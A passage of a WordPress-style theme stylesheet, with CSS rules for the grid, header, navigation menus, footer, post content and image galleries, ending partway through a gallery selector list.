.grid-xs-1, .grid-sm-1, .grid-md-1, .grid-lg-1, .grid-xs-2, .grid-sm-2, .grid-md-2, .grid-lg-2, .grid-xs-3, .grid-sm-3, .grid-md-3, .grid-lg-3, .grid-xs-4, .grid-sm-4, .grid-md-4, .grid-lg-4, .grid-xs-5, .grid-sm-5, .grid-md-5, .grid-lg-5, .grid-xs-6, .grid-sm-6, .grid-md-6, .grid-lg-6, .grid-xs-7, .grid-sm-7, .grid-md-7, .grid-lg-7, .grid-xs-8, .grid-sm-8, .grid-md-8, .grid-lg-8, .grid-xs-9, .grid-sm-9, .grid-md-9, .grid-lg-9, .grid-xs-10, .grid-sm-10, .grid-md-10, .grid-lg-10, .grid-xs-11, .grid-sm-11, .grid-md-11, .grid-lg-11, .grid-xs-12, .grid-sm-12, .grid-md-12, .grid-lg-12 {
	position: relative;
	min-height: 1px;
	padding-left: 20px;
	padding-right: 20px;
}

@media (min-width: 768px) {
	.grid-sm-1, .grid-sm-2, .grid-sm-3, .grid-sm-4, .grid-sm-5, .grid-sm-6, .grid-sm-7, .grid-sm-8, .grid-sm-9, .grid-sm-10, .grid-sm-11, .grid-sm-12 {
		float: left;
	}
	.grid-sm-12 {
		width: 100%;
	}
	.grid-sm-11 {
		width: 91.66666667%;
	}
	.grid-sm-10 {
		width: 83.33333333%;
	}
	.grid-sm-9 {
		width: 75%;
	}
	.grid-sm-8 {
		width: 66.66666667%;
	}
	.grid-sm-7 {
		width: 58.33333333%;
	}
	.grid-sm-6 {
		width: 50%;
	}
	.grid-sm-5 {
		width: 41.66666667%;
	}
	.grid-sm-4 {
		width: 33.33333333%;
	}
	.grid-sm-3 {
		width: 25%;
	}
	.grid-sm-2 {
		width: 16.66666667%;
	}
	.grid-sm-1 {
		width: 8.33333333%;
	}
}

@media (min-width: 992px) {
	.grid-md-1, .grid-md-2, .grid-md-3, .grid-md-4, .grid-md-5, .grid-md-6, .grid-md-7, .grid-md-8, .grid-md-9, .grid-md-10, .grid-md-11, .grid-md-12 {
		float: left;
	}
	.grid-md-12 {
		width: 100%;
	}
	.grid-md-11 {
		width: 91.66666667%;
	}
	.grid-md-10 {
		width: 83.33333333%;
	}
	.grid-md-9 {
		width: 75%;
	}
	.grid-md-8 {
		width: 66.66666667%;
	}
	.grid-md-7 {
		width: 58.33333333%;
	}
	.grid-md-6 {
		width: 50%;
	}
	.grid-md-5 {
		width: 41.66666667%;
	}
	.grid-md-4 {
		width: 33.33333333%;
	}
	.grid-md-3 {
		width: 25%;
	}
	.grid-md-2 {
		width: 16.66666667%;
	}
	.grid-md-1 {
		width: 8.33333333%;
	}
}

/*--------------------------------------------------------------
4.0 Elements
--------------------------------------------------------------*/
/*------------------------------
	4.1 Header
------------------------------*/
.site-header {
	padding: 20px 0px 20px 0px;
	position: relative;
	z-index: 99;
	width: 100%;
}

@media screen and (max-width: 1100px) {
	.site-header {
		padding-top: 15px;
		/*padding-bottom: 55px;*/
		background-color:#fff;
	}
    
}

.site-header .site-branding {
	float: left;
}

@media screen and (max-width: 1100px) {
	.site-header .site-branding {
		float: left;
		width: 100%;
	}
}

@media screen and (max-width: 500px) {
	.site-header .site-branding {
		float: left;
		max-width: 80%;
	}
}

.site-header .site-branding .site-title {
	margin-bottom: 0px;
	font-size: 27px;
	font-weight: bold;
	margin-top: 0;
}

.site-header .header-right-wrap {
	float: right;
}

@media screen and (max-width: 1100px) {
	.site-header .header-right-wrap {
		float: none;
		width: 100%;
	}
}
.site-header .header-right-wrap .header-widget {
	margin-bottom: 15px;
	margin-top: 0px;
	float: none;
	display: block;
}
@media screen and (max-width: 1100px) {
	.site-header .header-right-wrap .header-widget {
		float: left;
		margin: 0px;
		display: none;
	}
}

@media screen and (max-width: 1100px) {
	.site-header .header-right-wrap .header-widget-mobile {
		display: none !important;
		position: absolute;
		width: 100%;
		left: 0;
		padding-left: 30px;
		background: #FFFFFF;
		border-top: 1px solid #e9e9e9;
		padding: 10px 20px;
	}
	.site-header .header-right-wrap .header-widget-mobile .extract-element {
		margin: 0px 30px 0px 0px;
		float: left;
	}
	.site-header .header-right-wrap .header-widget-mobile .extract-element .header-social a {
		margin: 0px 4px 0px 0px;
	}
}

@media screen and (max-width: 790px) {
	.site-header .header-right-wrap .header-widget-mobile .extract-element {
		margin: 0px 0px 0px 0px;
		float: left;
	}
	.site-header .header-right-wrap .header-widget-mobile .extract-element .header-social {
		display: none;
	}
	.site-header .header-right-wrap .header-widget-mobile .extract-element .header-social a {
		margin: 0px 3px 0px 0px;
	}
}

.site-header .header-right-wrap .extract-element {
	float: right;
	margin-left: 15px;
	font-size: 12px;
}

@media screen and (max-width: 1100px) {
	.site-header .header-right-wrap .extract-element {
		margin-left: 0px;
		margin-right: 15px;
	}
}

.site-header .header-right-wrap .extract-element .phone-text {
	font-family: "Montserrat", Helvetica, Arial, sans-serif;
	font-size: 15px;
	font-weight: normal;
	margin-left: 2px;
	letter-spacing: 0.5px;
	color: #fab702;
}

.site-header .header-right-wrap .header-social a {
	margin-left: 3px;
}

.site-header .header-right-wrap .header-social a i {
	padding: 0;
	border-radius: 50%;
	font-size: 1.20em;
	line-height: 1.6em;
	height: 1.8em;
	width: 1.8em;
	text-align: center;
	border: 1px solid #DDDDDD;
	color: #999999;
}

.site-header .header-right-wrap .header-social a i:hover {
	color: #222222;
	border-color: #222222;
}

.header-transparent .site-header {
	border-bottom: none;
	position: absolute;
	background: linear-gradient(180deg, rgba(0, 0, 0, 0.5) 0px, transparent 95%);
	color: #777777;
}

.header-transparent .site-header .header-text {
	opacity: 0.7;
}

@media screen and (min-width: 1100px) {
	.header-transparent .header-right-wrap {
		color: #FFFFFF;
	}
	.header-transparent .header-right-wrap .extract-element .phone-text {
		color: #fab702;
	}
	.header-transparent .header-right-wrap .header-social a i {
		border-color: #ffffff;
		color: #FFFFFF;
	}
	.header-transparent .header-right-wrap .header-social a i:hover {
		background: #FFFFFF;
		color: #222222;
		border-color: #ffffff;
	}
}

@media screen and (min-width: 1100px) {
	.header-transparent .wpc-menu a:hover {
		opacity: 1;
		color: #FFFFFF;
	}
	.header-transparent .wpc-menu > li > a {
		color: #ffffff;
		opacity: 0.7;
	}
	.header-transparent .wpc-menu > li.current-menu-item > a, .header-transparent .wpc-menu > li.current-menu-ancestor > a {
		opacity: 1;
		color: #FFFFFF;
	}
	.header-transparent .page-header-wrap h1, .header-transparent .page-subtitle {
		text-shadow: 1px 1px 1px #000;
	}
}

.header-transparent #nav-toggle {
	color: #FFFFFF;
}

@media screen and (max-width: 1100px) {
	.header-transparent .wpc-menu.wpc-menu-mobile > li > a {
		opacity: 1;
	}
}

/* Header Topbar
------------------------------*/
.header-topbar .site-header {
	padding-top: 35px;
}

.header-topbar .wpc-menu > li > a {
	padding-bottom: 35px;
}

.header-topbar .site-header .site-branding {
	margin-top: 0px;
}

.header-topbar #nav-toggle {
	top: 4px;
}

/* Header Centered
------------------------------*/
@media screen and (min-width: 1100px) {
	.header-centered .site-header .container {
		max-width: 100%;
		width: 100%;
		padding: 0px;
	}
}

.header-centered .site-header .header-right-wrap {
	float: none;
	width: 100%;
	display: block;
	text-align: center;
}

.header-centered .site-header {
	padding-top: 35px;
}

.header-centered .site-header .site-branding {
	margin-top: 0px;
	float: none;
	display: block;
	text-align: center;
	margin-bottom: 35px;
}

@media screen and (max-width: 1100px) {
	.header-centered .site-header .site-branding {
		margin-bottom: 0px;
		float: left;
		text-align: left;
	}
}

.header-centered .wpc-menu {
	float: none;
	border-top: 1px solid #e9e9e9;
}

.header-centered .wpc-menu ul li {
	text-align: left;
}

.header-centered .wpc-menu > li {
	float: none;
	display: inline-block;
}

.header-centered #nav-toggle {
	top: 4px;
}

.header-centered .wpc-menu > li > a {
	padding-bottom: 25px;
	padding-top: 23px;
}

/* Top Bar
------------------------------*/
.site-topbar {
	font-size: 12px;
	font-family: "Montserrat", Helvetica, Arial, sans-serif;
	background: #f8f9f9;
	border-bottom: 1px solid #e9e9e9;
	color: #888888;
}

.site-topbar a {
	color: #888888;
	text-decoration: none;
}

.site-topbar a:hover {
	color: #fab702;
}

@media screen and (max-width: 790px) {
	.site-topbar .container {
		/*padding: 0px;*/
	}
}

.site-topbar .widget {
	margin-bottom: 0px;
}

.site-topbar .widget a {
	color: #888888;
}

.site-topbar .widget a:hover {
	color: #fab702;
}

@media screen and (max-width: 790px) {
	.site-topbar .widget {
		display: block;
		width: 100%;
		text-align: center;
		border-top: 1px solid #e9e9e9;
		margin: 0px;
	}
}

.site-topbar .topbar-highlight {
	letter-spacing: 0.5px;
}

.site-topbar .topbar-left {
	float: left;
}

@media screen and (max-width: 790px) {
	.site-topbar .topbar-left {
		float: none;
	}
}

.site-topbar .topbar-left ul li a {
	margin-right: 20px;
}

.site-topbar .topbar-left .topbar-widget {
	padding-right: 15px;
	margin-right: 15px;
	float: left;
	border-right: 1px solid #e9e9e9;
}

.site-topbar .topbar-left .topbar-widget:first-child {
	border-left: 1px solid #e9e9e9;
	padding-left: 15px;
}

.site-topbar .topbar-left .topbar-address, .site-topbar .topbar-left .topbar-phone, .site-topbar .topbar-left a.topbar-button {
	margin-right: 15px;
}

.site-topbar .topbar-right {
	float: right;
}

@media screen and (max-width: 790px) {
	.site-topbar .topbar-right {
		float: none;
	}
}

.site-topbar .topbar-right ul li a {
	margin-left: 20px;
}

.site-topbar .topbar-right .topbar-widget {
	padding-left: 15px;
	margin-left: 15px;
	float: right;
	border-left: 1px solid #e9e9e9;
}

.site-topbar .topbar-right .topbar-widget:first-child {
	border-right: 1px solid #e9e9e9;
	padding-right: 15px;
}

.site-topbar .topbar-right .topbar-address, .site-topbar .topbar-right .topbar-phone, .site-topbar .topbar-right a.topbar-button {
	margin-left: 15px;
}

.site-topbar .widgettitle {
	display: none;
}

.site-topbar .topbar-widget {
	padding: 12px 0px 12px;
}

@media screen and (min-width: 790px) {
	.site-topbar .topbar-widget {
		float: none;
	}
}

.site-topbar .widget.widget_nav_menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.site-topbar .widget.widget_nav_menu ul li {
	display: inline-block;
	margin: 0;
	padding: 0;
}

.site-topbar .topbar-social a {
	margin: 0px 7px;
	font-size: 15px;
	line-height: 1;
}

.site-topbar .search-form {
	margin-bottom: 0px;
}

.site-topbar .search-form .search-field {
	float: none;
	padding: 3px 7px 5px;
	font-size: 10px;
	margin: -6px 0px;
	width: auto;
	border-color: #e9e9e9;
}

@media screen and (min-width: 1100px) {
	.site-header.fixed-on {
		width: 100%;
		z-index: 80;
	}
	.header-normal .site-header.fixed-on {
		background: rgba(255, 255, 255, 0.99);
	}
	.site-header.header-fixed {
		position: fixed;
		width: 100%;
		top: 0;
		left: 0;
		box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08);
		transition: all 0.5s ease;
		z-index: 100;
		background: rgba(255, 255, 255, 0.99);
		padding-top: 15px;
	}
	.site-header.header-fixed .wpc-menu > li > a {
		padding-bottom: 15px;
		transition: all 0.5s ease;
	}
	.header-transparent .site-header.fixed-on {
		background: linear-gradient(180deg, rgba(0, 0, 0, 0.5) 0px, transparent 95%);
	}
	.header-transparent .site-header.header-fixed {
		background: rgba(0, 0, 0, 0.8);
	}
	.header-topbar .site-header.header-fixed {
		padding-top: 22px;
		transition: all 0.5s ease;
	}
	.header-topbar .site-header.header-fixed .wpc-menu > li > a {
		padding-bottom: 25px;
		transition: all 0.5s ease;
	}
	.header-centered .site-header.header-fixed {
		padding-top: 0px;
	}
	.header-centered .site-header.header-fixed .site-branding {
		display: none;
	}
	.header-centered .site-header.header-fixed .wpc-menu > li > a {
		padding-bottom: 25px;
		transition: all 0.5s ease;
	}
}

@media screen and (max-width: 1100px) {
	.site-content {
		padding-top: 0px !important;
	}
}

/* Primary Navigation
------------------------------*/
.main-navigation {
	position: relative;
	z-index: 100;
}

@media screen and (max-width: 1100px) {
	.main-navigation {
		float: right;
	}
}

@media screen and (max-width: 400px) {
	.main-navigation {
		float: none;
	}
	.main-navigation #nav-toggle {
		display: block;
		text-align: center;
	}
}

.wpc-menu, .wpc-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wpc-menu {
	float: right;
}

.wpc-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	left: 0;
	z-index: 99;
}

.wpc-menu ul ul {
	top: 0;
	left: 100%;
}

.wpc-menu li {
	position: relative;
}

.wpc-menu > li {
	float: left;
}

.wpc-menu li:hover > ul, .wpc-menu li.sfHover > ul {
	display: block;
}

.wpc-menu a {
	display: block;
	position: relative;
}

.wpc-menu ul {
	min-width: 16em;
	*width: 16em;
	box-shadow: 0 9px 14px rgba(0, 0, 0, 0.1);
}

.wpc-menu li {
	white-space: nowrap;
	*white-space: normal;
	-webkit-transition: background .2s;
	transition: background .2s;
}

.wpc-menu li:hover,
.wpc-menu li.sfHover {
	-webkit-transition: none;
	transition: none;
}
.wpc-menu li a {
    color: #b18d40 !important;   
}
.wpc-menu a:first-child {
    padding-left: 0px;   
}
.wpc-menu a {
	color: #b18d40 !important;
	font-family: 'HelveticaNeue-Medium';
	padding: 10px 6px 0px !important;
	font-size: 14px;
	text-decoration: none;
	text-transform:uppercase;
	zoom: 1;
}

.wpc-menu a:hover {
	color: #c41230 !important;
}

.wpc-menu ul li a {
	padding: 8px 18px;
	color: #999999;
	font-size: 13px;
	text-transform: none;
	background: #ffffff;
}

.wpc-menu ul li a:hover {
	background: #fab702;
	color: #ffffff;
}

.wpc-menu ul li.current-menu-item > a {
	    background: #fff !important;
	    color: #c41230 !important;
}

.wpc-menu > li:last-child > a {
	padding-right: 0px;
}

.wpc-menu > li.current-menu-item > a, .wpc-menu > li.current-menu-ancestor > a {
	color: #c41230 !important;
}

@media screen and (min-width: 1100px) {
	.wpc-menu ul li.menu-item-has-children > a {
		padding-right: 28px;
		*padding-right: 22px;
	}
	.wpc-menu ul li.menu-item-has-children > a:after {
		content: "";
		position: absolute;
		top: 50%;
		right: 10px;
		margin-top: -14px;
		height: 0;
		width: 0;
		border: 4px solid transparent;
		border-top-color: #eeeeee;
		border-top-color: rgba(0, 0, 0, 0.3);
	}
	.wpc-menu > li > li.menu-item-has-children > a:focus:after,
	.wpc-menu > li:hover > li.menu-item-has-children > a:after,
	.wpc-menu > .sfHover > li.menu-item-has-children > a:after {
		border-top-color: white;
	}
	.wpc-menu ul li.menu-item-has-children > a:after {
		margin-top: -3px;
		margin-right: 0px;
		border-color: transparent;
		border-left-color: #dddddd;
		border-left-color: rgba(0, 0, 0, 0.2);
	}
	.wpc-menu ul li > li.menu-item-has-children > a:focus:after,
	.wpc-menu ul li:hover > li.menu-item-has-children > a:after,
	.wpc-menu ul .sfHover > li.menu-item-has-children > a:after {
		border-left-color: white;
	}
}

/* Responsive Mobile Navigation
------------------------------*/
#nav-toggle {
	display: none;
	font-size: 22px;
	cursor: pointer;
	color: #222222;
	line-height: 1;
	margin-top: -1px;
	position: absolute;
	top: 23px;
	right: 30px;
}

.nav-toggle-subarrow {
	display: none;
}

@media screen and (max-width: 1100px) {
	.main-navigation {
		position: static;
	}
	.main-navigation .wpc-menu {
		width: 100% !important;
		display: none;
	}
	.wpc-menu.wpc-menu-mobile {
		display: block !important;
		position: absolute;
		right: 0;
		width: 100%;
		background: transparent;
		z-index: 100;
		border-bottom: 1px solid #e9e9e9;
	}
	.wpc-menu.wpc-menu-mobile > li > a {
		padding: 12px 20px;
	}
	.wpc-menu.wpc-menu-mobile ul {
		box-shadow: none;
		padding-bottom: 0;
		position: static !important;
		display: none !important;
	}
	.wpc-menu.wpc-menu-mobile ul li:last-child {
		border-bottom: none;
	}
	.wpc-menu.wpc-menu-mobile ul li a {
		padding: 12px 35px;
	}
	.wpc-menu.wpc-menu-mobile ul li a:hover {
		background: transparent;
	}
	.wpc-menu.wpc-menu-mobile ul li li a {
		padding: 12px 70px;
	}
	.wpc-menu.wpc-menu-mobile ul li li li a {
		padding: 12px 105px;
	}
	.wpc-menu.wpc-menu-mobile li {
		background: #FFFFFF;
		border-top: 1px solid #b18d40 !important;
		float: none !important;
		display: block !important;
		width: 100% !important;
	}
	.wpc-menu.wpc-menu-mobile li.current-menu-item > a {
		color: #000000;
		background: #FFFFFF;
	}
	.wpc-menu.wpc-menu-mobile a {
		color: #777777;
	}
	.wpc-menu.wpc-menu-mobile a:hover {
		color: #000000;
	}
	.wpc-menu.wpc-menu-mobile .nav-toggle-subarrow {
		display: block;
		color: #999999;
		font-weight: normal;
		position: absolute;
		top: 0;
		right: 0;
		cursor: pointer;
		text-align: center;
		padding: 6px 20px 7px;
		z-index: 10;
		font-size: 22px;
	}
	.wpc-menu.wpc-menu-mobile .nav-toggle-dropdown > .nav-toggle-subarrow .fa-angle-down:before {
		content: "\f106" !important;
	}
	.wpc-menu.wpc-menu-mobile .nav-toggle-dropdown > ul {
		display: block !important;
	}
	#nav-toggle {
		display: inline-block;
	}
	.nav-toggle-active i {
		color: #fab702;
	}
	.nav-toggle-active i.fa-bars:before {
		content: "\f00d" !important;
	}
}

/*------------------------------
	4.2 Content
------------------------------*/
/* Content elements
------------------------------*/
.blog .hentry, .archive .hentry, .search .hentry {
	margin-bottom: 40px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e9e9e9;
}

.hentry.sticky {
	padding: 30px;
	background: #f8f9f9;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.hentry.sticky .post-thumbnail img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.more-link {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1.5px;
	text-transform: uppercase;
	text-decoration: none;
	display: inline-block;
	padding-top: 10px;
}

.more-link:hover {
	text-decoration: underline;
}

.single .hentry {
	margin-bottom: 20px;
}

.loop-pagination {
	display: inline-block;
	margin-bottom: 20px;
}

.loop-pagination a, .loop-pagination span {
	padding: 6px 13px 7px;
	background: #BBBBBB;
	color: #FFFFFF !important;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	text-decoration: none;
}

.loop-pagination a:hover, .loop-pagination span:hover {
	background: #fab702;
}

.loop-pagination a.current, .loop-pagination span.current {
	background: #fab702;
}

/* Page & Archive Title */
.page-header .page-title, .archive-title {
	font-size: 25px;
	padding-bottom: 20px;
	margin-bottom: 40px;
	border-bottom: 1px solid #e9e9e9;
	text-transform: uppercase;
}

/*------------------------------
	4.3 Sidebar
------------------------------*/
.widget-area ul {
	list-style: none;
	padding-left: 0;
}

.widget-area a {
	text-decoration: none;
}

/*------------------------------
	4.4 Footer
------------------------------*/
.site-footer {
	padding: 0px 0 0px;
	background: #111111;
	color: #999999;
	font-size: 13px;
}

.site-footer a, .site-footer .widget a {
	color: #dddddd;
}

.site-footer a:hover, .site-footer .widget a:hover {
	color: #FFFFFF;
	text-decoration: underline;
}

.site-footer .widget {
	font-size: 15px;
	line-height: 1.8;
}

.site-footer table > thead > tr > th, .site-footer table > tbody > tr > th, .site-footer table > tfoot > tr > th, .site-footer table > thead > tr > td, .site-footer table > tbody > tr > td, .site-footer table > tfoot > tr > td {
	border-color: rgba(255, 255, 255, 0.3);
}

.site-footer select,.site-footer textarea, .site-footer input[type="date"], .site-footer input[type="datetime"], .site-footer input[type="datetime-local"], .site-footer input[type="email"], .site-footer input[type="month"], .site-footer input[type="number"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer input[type="tel"], .site-footer input[type="text"], .site-footer input[type="time"], .site-footer input[type="url"], .site-footer input[type="week"] {
	border-color: rgba(255, 255, 255, 0.3);
}

.footer-1-columns .footer-column {
	width: 100%;
}

.footer-2-columns .footer-column {
	width: 100%;
}

@media screen and (min-width: 790px) {
	.footer-2-columns .footer-column {
		width: 47.96748%;
		float: left;
		margin-right: 4.06504%;
	}
	.footer-2-columns .footer-2 {
		margin-right: 0;
	}
}

.footer-3-columns .footer-column {
	width: 100%;
}

@media screen and (min-width: 790px) {
	.footer-3-columns .footer-column {
		width: 47.96748%;
		float: left;
		/*margin-right: 4.06504%;*/
	}
	.footer-3-columns .footer-2 {
		margin-right: 0;
	}
}

@media screen and (min-width: 1100px) {
	.footer-3-columns .footer-column {
		width: 33.33%;
		float: left;
		/*margin-right: 4.06504%;*/
	}
	.footer-3-columns .footer-3 {
		margin-right: 0;
	}
}

.footer-4-columns .footer-column {
	width: 100%;
}

@media screen and (min-width: 790px) {
	.footer-4-columns .footer-column {
		width: 47.96748%;
		float: left;
		margin-right: 4.06504%;
	}
	.footer-4-columns .footer-2, .footer-4-columns .footer-4 {
		margin-right: 0;
	}
}

@media screen and (min-width: 1100px) {
	.footer-4-columns .footer-column {
		width: 21.95122%;
		float: left;
		margin-right: 4.06504%;
	}
	.footer-4-columns .footer-4 {
		margin-right: 0;
	}
}

.site-footer .footer-columns {
	padding: 40px 0px;
}

.site-footer .footer-columns .footer-column .widget {
	padding-bottom: 0;
	margin-bottom: 30px;
	border: none;
}

@media screen and (min-width: 790px) {
	.site-footer .footer-columns .footer-column .widget {
		margin-bottom: 30px;
	}
	.site-footer .footer-columns .footer-column .widget:last-child {
		margin-bottom: 0px;
	}
}

.site-footer .footer-columns .footer-column .widget .widget-title {
	color: #eeeeee;
	font-size: 26px;
	/*text-transform: uppercase;*/
	font-family: HelveticaNeue-Regular; 
	margin-bottom: 20px;
	letter-spacing: -0.1px;
	font-weight: 500;
}

.site-footer .footer-columns .widget_nav_menu ul ul, .site-footer .footer-columns .widget_nav_menu ul ul ul {
	padding: 0px;
}

.site-footer .footer-columns .widget_nav_menu ul li {
	padding: 0;
}

.site-footer .footer-columns .widget_nav_menu ul li a {
	display: block;
	padding: 5px 10px 9px 17px;
	position: relative;
	border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
}

.site-footer .footer-columns .widget_nav_menu ul li a:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 10px;
	display: block;
	position: absolute;
	left: 0;
	top: 8px;
}

.site-footer .footer-columns .widget_nav_menu #menu-footer-widget-menu {
	margin-top: -7px;
}

.site-footer .footer-columns .widget_nav_menu #menu-footer-widget-menu li {
	float: left;
	margin-bottom: 0;
	width: 50%;
	padding: 8px 0px;
}

.site-footer .footer-columns .widget_nav_menu #menu-footer-widget-menu li a {
	display: unset;
	padding: 0;
	border: none;
}

.site-footer .footer-columns .widget_nav_menu #menu-footer-widget-menu li a:before {
	content: none;
}

.site-footer .footer-columns .widget_wpc_posts ul li {
	background: rgba(255, 255, 255, 0.03);
}

.site-footer .footer-columns .contact-info-item .contact-text {
	width: 30px;
}

.site-footer .footer-columns .contact-info-item .contact-text i {
	font-size: 16px;
}

.site-footer .footer-columns .contact-info-item .contact-text i.fa-envelope {
	font-size: 12px;
	position: relative;
	top: -3px;
}

.site-footer .footer-columns .contact-info-item .contact-text i.fa-fax {
	font-size: 14px;
	position: relative;
	top: -3px;
}

.site-footer .footer-columns .contact-info-item .contact-value {
	margin-left: 35px;
}

.site-footer .footer-columns .contact-info-box img {
	margin-bottom: 30px;
}

.site-footer .footer-columns ul.hours li {
	border-top: 1px dotted rgba(255, 255, 255, 0.1);
}

.site-footer .footer-columns ul.hours li:first-child {
	border-top: none;
}

.site-footer .footer-columns ul.hours span {
	float: right;
	font-weight: bold;
}

.site-info-wrapper {
	/*background: #222222;
	border-top: 1px solid #333333;*/
	padding: 20px 0px;
	font-size: 12px;
}

.site-info-wrapper .site-info .copy_text {
	float: none;
	text-align: center;
	font-size: 14px;
	margin-bottom: 30px;
}
.copy_text{
     font-family: DaxRegular !important;
}
.site-info{
    padding-top:15px;
    border-top:4px solid #fff;
}
@media screen and (min-width: 790px) {
	.site-info-wrapper .site-info .copy_text {
		float: left;
		margin-bottom: 0px;
		text-align: left;
	}
}

.site-info-wrapper .site-info .copy_text a {
	text-decoration: none;
}

.site-info-wrapper .site-info .copy_text a:hover {
	text-decoration: underline;
}

.site-info-wrapper .site-info .footer-menu {
	float: none;
	text-align: center;
}

@media screen and (min-width: 790px) {
	.site-info-wrapper .site-info .footer-menu {
		float: right;
		text-align: left;
	}
}

.site-info-wrapper .site-info .footer-menu ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.site-info-wrapper .site-info .footer-menu ul li {
	padding: 0;
	margin: 0;
	display: inline-block;
	line-height: 1;
}

.site-info-wrapper .site-info .footer-menu ul li a {
	float: left;
	margin-left: 15px;
	text-decoration: none;
	font-size: 12px;
}

.site-info-wrapper .site-info .footer-menu ul li a:hover {
	text-decoration: underline;
}

.footer-social {
	float: left;
	padding: 10px 18.5px;
	color: #FFFFFF;
	background: #fab702;
	margin-top: -16px;
	position: relative;
}

.footer-social label {
	font-size: 13px;
	margin-right: 10px;
	color: #222222;
}

.footer-social:after {
	border-right: 9px solid #777777;
	border-top: 16px solid transparent;
	content: "";
	display: block;
	height: 0;
	left: -9px;
	position: absolute;
	top: 0;
}

.footer-social a {
	margin-right: 3px;
}

.footer-social a i {
	padding: 0;
	border-radius: 50%;
	font-size: 13px;
	line-height: 1.6em;
	height: 1.8em;
	width: 1.8em;
	text-align: center;
	border: 1px solid #222222;
	color: #222222;
}

.footer-social a i:hover {
	color: #FFFFFF;
	border-color: #FFFFFF;
}

/* Client Logo Grid
------------------------------*/
.client-logo img {
	border: 1px solid #e9e9e9;
}

.client-table img {
	width: 100%;
}

.client-table img:hover {
	opacity: 0.8;
}

/* Back To Top
------------------------------*/
#btt {
	background: none repeat scroll #c41230;
	opacity: 0.8;
	border: 1px solid #c41230;
	border-radius: 2px;
	bottom: 21px;
	cursor: pointer;
	padding: 8px 15px;
	position: fixed;
	right: 20px;
	z-index: 50;
}
#btt i{
    color:#fff;
}

/* Browser Suppport
------------------------------*/
.ie9 .site-header .header-right-wrap, .ie10 .site-header .header-right-wrap, .ie11 .site-header .header-right-wrap {
	float: none;
}

/*--------------------------------------------------------------
5.0 Posts
--------------------------------------------------------------*/
/* Post Entry
------------------------------*/
.entry-title {
	font-size: 25px;
	margin-bottom: 7px;
	letter-spacing: 0.5px;
	font-weight: bold;
}

@media screen and (min-width: 790px) {
	.entry-title {
		font-size: 28px;
	}
}

.entry-title a:hover {
	text-decoration: underline;
}

.single .entry-title {
	font-size: 32px;
}

.post-thumbnail img {
	margin: 0 0 30px 0;
	display: block;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

/* Entry Content
------------------------------*/
.entry-content cite {
	display: block;
	margin-top: 10px;
}

.entry-content cite:before {
	content: "- ";
}

.entry-content blockquote {
	padding: 20px 80px 20px 28px;
	position: relative;
	background: #f8f9f9;
	border-left: 3px solid #fab702;
	font-style: italic;
}

.entry-content blockquote p {
	margin: 0px;
	font-size: 16px;
}

.entry-content ul, .entry-content ol {
	margin-left: 20px;
}

.entry-content a {
	text-decoration: none;
}

.entry-content a:hover {
	text-decoration: underline;
}

/* WordPress caption style
------------------------------*/
.wp-caption {
	max-width: 100%;
	font-style: italic;
	line-height: 1.35;
	margin-bottom: 30px;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	max-width: 98%;
}

.wp-caption .wp-caption-text {
	margin: 10px 0;
}

.wp-caption-text,
.entry-thumbnail-caption,
.cycle-caption {
	font-style: italic;
	line-height: 1.35;
	font-size: 13px;
}

.alignleft,
.entry-thumbnail.thumbnail {
	display: inline;
	float: left;
	margin-right: 50px;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 50px;
}

.aligncenter {
	display: block;
	clear: both;
	margin-left: auto;
	margin-right: auto;
}

img.wp-smiley {
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	border: none;
}

.gallery-caption {
	font-family: inherit;
}

.bypostauthor {
	margin: 0;
}

/* WordPress Gallery
------------------------------*/
.gallery {
	margin-right: -20px;
	margin-bottom: 20px;
}

.gallery .gallery-item {
	border-right: 20px solid transparent;
	border-bottom: 20px solid transparent;
}

.gallery .gallery-item .gallery-icon {
	margin-bottom: 0px;
}

.gallery .gallery-item .gallery-icon:hover {
	opacity: 0.7;
}

.gallery .gallery-item img {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.single-post .gallery.gallery-columns-4,
.single-post .gallery.gallery-columns-5,
.single-post .gallery.gallery-columns-6,
.single-post .gallery.gallery-columns-7,
.single-post .gallery.gallery-columns-8,
.single-post .gallery.gallery-columns-9, .blog .gallery.gallery-columns-4,
.blog .gallery.gallery-columns-5,
.blog .gallery.gallery-columns-6,
.blog .gallery.gallery-columns-7,
.blog .gallery.gallery-columns-8,
.blog .gallery.gallery-columns-9 {
	margin-right: -10px;
	margin-bottom: 20px;
}

.single-post .gallery.gallery-columns-4 .gallery-item,
.single-post .gallery.gallery-columns-5 .gallery-item,
.single-post .gallery.gallery-columns-6 .gallery-item,
.single-post .gallery.gallery-columns-7 .gallery-item,
.single-post .gallery.gallery-columns-8 .gallery-item,
.single-post .gallery.gallery-columns-9 .gallery-item, .blog .gallery.gallery-columns-4 .gallery-item,
.blog .gallery.gallery-columns-5 .gallery-item,
.blog .gallery.gallery-columns-6 .gallery-item,
.blog .gallery.gallery-columns-7 .gallery-item,
.blog .gallery.gallery-columns-8 .gallery-item,
.blog .gallery.gallery-columns-9 .gallery-item {
	border-right: 10px solid transparent;
	border-bottom: 10px solid transparent;
}

.single-post .gallery.gallery-columns-4 .gallery-item .gallery-icon,
.single-post .gallery.gallery-columns-5 .gallery-item .gallery-icon,
.single-post .gallery.gallery-columns-6 .gallery-item .gallery-icon,
.single-post .gallery.gallery-columns-7 .gallery-item .gallery-icon,
.single-post .gallery.gallery-columns-8 .gallery-item .gallery-icon,
.single-post .gallery.gallery-columns-9 .gallery-item .gallery-icon, .blog .gallery.gallery-columns-4 .gallery-item .gallery-icon,
